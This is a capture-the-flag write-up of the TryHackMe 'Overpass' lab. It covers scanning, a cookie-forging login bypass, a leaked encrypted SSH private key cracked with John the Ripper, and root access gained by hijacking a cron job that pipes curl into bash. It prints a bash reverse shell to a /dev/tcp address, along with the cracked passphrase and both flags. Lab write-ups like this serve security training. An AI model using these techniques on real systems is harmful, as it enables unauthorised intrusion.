TryHackMe - Overpass
Enumeration and Footprint
nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
nmap -sC -sV -A -T4 -Pn 10.10.68.61
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-20 12:05 IST
Nmap scan report for 10.10.68.61
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:96:85:98:d1:00:9c:14:63:d9:b0:34:75:b1:f9:57 (RSA)
| 256 53:75:fa:c0:65:da:dd:b1:e8:dd:40:b8:f6:82:39:24 (ECDSA)
|_ 256 1c:4a:da:1f:36:54:6d:a6:c6:17:00:27:2e:67:75:9c (ED25519)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Overpass
Device type: WAP|general purpose
Running (JUST GUESSING): Actiontec embedded (97%), Linux 2.4.X|3.X (97%), Microsoft Windows XP|7|2012 (94%)
OS CPE: cpe:/h:actiontec:mi424wr-gen3i cpe:/o:linux:linux_kernel cpe:/o:linux:linux_kernel:2.4.37 cpe:/o:linux:linux_kernel:3.2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2012 cpe:/o:linux:linux_kernel:4.4
Aggressive OS guesses: Actiontec MI424WR-GEN3I WAP (97%), DD-WRT v24-sp2 (Linux 2.4.37) (96%), Linux 3.2 (95%), Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012 (94%), Linux 4.4 (93%), Microsoft Windows XP SP3 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 554/tcp)
HOP RTT ADDRESS
1 0.62 ms 192.168.138.2
2 147.66 ms 10.10.68.61
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.64 seconds
dirsearch:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
dirsearch -u http://10.10.68.61
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/d31ty/Downloads/THM/overpass/reports/http_10.10.68.61/_25-05-20_12-05-06.txt
Target: http://10.10.68.61/
[12:05:06] Starting:
[12:05:08] 301 - 0B - /%2e%2e//google.com -> /google.com
[12:05:09] 301 - 0B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd -> /etc/passwd
[12:05:19] 200 - 782B - /404.html
[12:05:21] 301 - 0B - /aboutus -> aboutus/
[12:05:23] 301 - 0B - /adm/index.html -> ./
[12:05:23] 301 - 42B - /admin -> /admin/
[12:05:24] 200 - 1KB - /admin.html
[12:05:24] 200 - 1KB - /admin/
[12:05:25] 301 - 0B - /admin/index.html -> ./
[12:05:25] 301 - 0B - /admin2/index.html -> ./
[12:05:26] 301 - 0B - /admin_area/index.html -> ./
[12:05:30] 301 - 0B - /adminarea/index.html -> ./
[12:05:31] 301 - 0B - /admincp/index.html -> ./
[12:05:32] 301 - 0B - /administrator/index.html -> ./
[12:05:35] 301 - 0B - /api/swagger/index.html -> ./
[12:05:35] 301 - 0B - /api/index.html -> ./
[12:05:35] 301 - 0B - /api/swagger/static/index.html -> ./
[12:05:39] 301 - 0B - /axis//happyaxis.jsp -> /axis/happyaxis.jsp
[12:05:39] 301 - 0B - /axis2-web//HappyAxis.jsp -> /axis2-web/HappyAxis.jsp
[12:05:39] 301 - 0B - /axis2//axis2-web/HappyAxis.jsp -> /axis2/axis2-web/HappyAxis.jsp
[12:05:40] 301 - 0B - /bb-admin/index.html -> ./
[12:05:43] 301 - 0B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd -> /etc/passwd
[12:05:43] 301 - 0B - /cgi-bin/index.html -> ./
[12:05:43] 301 - 0B - /Citrix//AccessPlatform/auth/clientscripts/cookies.js -> /Citrix/AccessPlatform/auth/clientscripts/cookies.js
[12:05:46] 301 - 0B - /core/latest/swagger-ui/index.html -> ./
[12:05:47] 301 - 0B - /css -> css/
[12:05:48] 301 - 0B - /demo/ejb/index.html -> ./
[12:05:49] 301 - 0B - /doc/html/index.html -> ./
[12:05:49] 301 - 0B - /docs/html/admin/index.html -> ./
[12:05:49] 301 - 0B - /docs/html/index.html -> ./
[12:05:50] 301 - 0B - /downloads -> downloads/
[12:05:50] 200 - 2KB - /downloads/
[12:05:50] 301 - 0B - /druid/index.html -> ./
[12:05:51] 301 - 0B - /engine/classes/swfupload//swfupload.swf -> /engine/classes/swfupload/swfupload.swf
[12:05:51] 301 - 0B - /engine/classes/swfupload//swfupload_f9.swf -> /engine/classes/swfupload/swfupload_f9.swf
[12:05:51] 301 - 0B - /estore/index.html -> ./
[12:05:51] 301 - 0B - /examples/jsp/index.html -> ./
[12:05:51] 301 - 0B - /examples/servlets/index.html -> ./
[12:05:52] 301 - 0B - /extjs/resources//charts.swf -> /extjs/resources/charts.swf
[12:05:55] 301 - 0B - /html/js/misc/swfupload//swfupload.swf -> /html/js/misc/swfupload/swfupload.swf
[12:05:56] 301 - 0B - /img -> img/
[12:05:57] 301 - 0B - /index.html -> ./
[12:06:01] 200 - 2KB - /login.js
[12:06:01] 301 - 0B - /logon/LogonPoint/index.html -> ./
[12:06:02] 200 - 28B - /main.js
[12:06:02] 301 - 0B - /manual/index.html -> ./
[12:06:04] 301 - 0B - /mifs/user/index.html -> ./
[12:06:04] 301 - 0B - /modelsearch/index.html -> ./
[12:06:09] 301 - 0B - /panel-administracion/index.html -> ./
[12:06:12] 301 - 0B - /phpmyadmin/doc/html/index.html -> ./
[12:06:12] 301 - 0B - /phpmyadmin/docs/html/index.html -> ./
[12:06:13] 301 - 0B - /prod-api/druid/index.html -> ./
[12:06:22] 301 - 0B - /siteadmin/index.html -> ./
[12:06:26] 301 - 0B - /stzx_admin/index.html -> ./
[12:06:26] 301 - 0B - /swagger/index.html -> ./
[12:06:28] 301 - 0B - /templates/index.html -> ./
[12:06:29] 301 - 0B - /tiny_mce/plugins/imagemanager/pages/im/index.html -> ./
[12:06:33] 301 - 0B - /vpn/index.html -> ./
[12:06:35] 301 - 0B - /webadmin/index.html -> ./
[12:06:35] 301 - 0B - /webdav/index.html -> ./
From the login.js file we can see the session cookie is been set, so try to set the cookie to admin.  Whola, success in that, got a private key in login page.
Whola, success in that, got a private key in login page.
Private Key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337
LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT
WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv
BMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZ
AL5bLQFhZJNGoZ+N5nHOll1OBl1tmsUIRwYK7wT/9kvUiL3rhkBURhVIbj2qiHxR
3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf
ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk
VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR
OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P
9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze
eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ
4TBApY+uz34JXe8jElhrKV9xw/7zG2LokKMnljG2YFIApr99nZFVZs1XOFCCkcM8
GFheoT4yFwrXhU1fjQjW/cR0kbhOv7RfV5x7L36x3ZuCfBdlWkt/h2M5nowjcbYn
exxOuOdqdazTjrXOyRNyOtYF9WPLhLRHapBAkXzvNSOERB3TJca8ydbKsyasdCGy
AIPX52bioBlDhg8DmPApR1C1zRYwT1LEFKt7KKAaogbw3G5raSzB54MQpX6WL+wk
6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58
dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i
n0Lz5pKY+rLxdUaAA9KVwFsdiXnXjHEE1UwnDqqrvgBuvX6Nux+hfgXi9Bsy68qT
8HiUKTEsukcv/IYHK1s+Uw/H5AWtJsFmWQs3bw+Y4iw+YLZomXA4E7yxPXyfWm4K
4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z
ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS
49TxToi53ZB14+ougkL4svJyYYIRuQjrUmierXAdmbYF9wimhmLfelrMcofOHRW2
+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk
2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7
-----END RSA PRIVATE KEY-----
Used this to crack the id_rsa password:
1
2
3
4
ssh2john id_rsa > crack
john --format=SSH --wordlist=rockyou crack
when it’s done
john crack --show
Password is: james13 User flag: thm{65c1aaf000506e56996822c6281e6bf7}
Privilege Escalation
Hosts
1
2
3
4
5
6
7
8
9
10
11
╔══════════╣ Hostname, hosts and DNS
overpass-prod
127.0.0.1 localhost
127.0.1.1 overpass-prod
127.0.0.1 overpass.thm
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Crontab
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
james@overpass-prod:/etc$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
Now we can try to modify the host to our IP, then create a folder as in crontab and get a reverse shell.
Create a folder downloads/src/buildscript.sh with the reverse shell script in .sh file
bash -c 'bash -i &>/dev/tcp/10.17.54.233/7890 <&1'
Root flag: thm{7f336f8c359dbac18d54fdd64ea753bb}
This post is licensed under CC BY 4.0 by the author.